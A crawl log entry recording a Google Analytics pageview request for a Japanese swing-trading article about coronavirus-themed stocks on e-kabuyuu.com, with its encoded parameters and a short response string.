request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=879143688&t=pageview&_s=1&dl=https%3A%2F%2Fe-kabuyuu.com%2Fswing-trading%2Fhotstock%2Fpost-6266%2F&ul=en-us%40posix&dt=%E7%8C%9B%E5%A8%81%E3%82%92%E6%8C%AF%E3%82%8B%E3%81%86%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%EF%BC%81%E6%B3%A8%E7%9B%AE%E3%81%AF%E5%AE%9A%E7%95%AA%E3%81%AE%E5%90%8C%E3%83%86%E3%83%BC%E3%83%9E%EF%BC%81%EF%BC%9F%20%E2%94%82%20%E6%A0%AA%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E6%8A%95%E8%B3%87.com%E2%94%82%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%AE%9F%E8%B7%B5%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=197660370&gjid=378778194&cid=1870315325.1765559700&tid=UA-148884890-1&_gid=1599909045.1765559700&_r=1&_slc=1&z=1531720263
body_size: -449
content:
2,cG-H6CEPFTQVQ